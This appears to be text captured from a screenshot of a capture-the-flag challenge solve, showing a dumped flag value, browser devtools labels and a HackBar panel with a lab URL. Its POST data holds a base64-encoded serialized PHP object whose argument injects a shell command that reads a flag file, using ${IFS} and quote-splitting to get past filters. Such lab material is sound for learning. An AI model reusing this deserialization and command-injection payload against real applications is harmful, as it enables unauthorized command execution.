 array(2){ [0]=> string(5)" string(47)"//$cyberpeace{d7ebd8c0aad3ba266596d9309f713b23}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:51769/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc
2UAYXJncyI7YToxOntpOjA7czo3NDoiYyIiYXQke0lGU31mIiJsYWdfMXNfaGVyZSQocHJpbnR
mJHtJRlN9Ilw1NyIpZiIibGFnXzgzMWI2OTAxMmM2N2IzNWYucCIiaHAiO319